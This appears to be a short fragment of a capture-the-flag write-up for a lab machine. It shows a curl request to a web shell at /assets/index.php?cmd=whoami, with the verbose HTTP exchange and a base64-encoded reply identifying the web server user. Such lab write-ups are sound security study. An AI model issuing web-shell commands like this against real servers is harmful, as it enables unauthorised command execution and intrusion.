 └─$ curl -vvv http://uahs.thm/assets/index.php?cmd=whoami
* Host uahs.thm:80 was resolved.
* IPv6: (none)
* IPv4: 10.10.228.36
*   Trying 10.10.228.36:80...
* Connected to uahs.thm (10.10.228.36) port 80
> GET /assets/index.php?cmd=whoami HTTP/1.1
> Host: uahs.thm
> User-Agent: curl/8.8.0
> Accept: */*
>
* Request completely sent off
< HTTP/1.1 200 OK
< Date: Fri, 13 Sep 2024 18:26:01 GMT
< Server: Apache/2.4.41 (Ubuntu)
< Set-Cookie: PHPSESSID=qtk6muttufqhc34adk5tcd82vq; path=/
< Expires: Thu, 19 Nov 1981 08:52:00 GMT
< Cache-Control: no-store, no-cache, must-revalidate
< Pragma: no-cache
< Content-Length: 12
< Content-Type: text/html; charset=UTF-8
<
* Connection #0 to host uahs.thm left intact
d3d3LWRhdGEK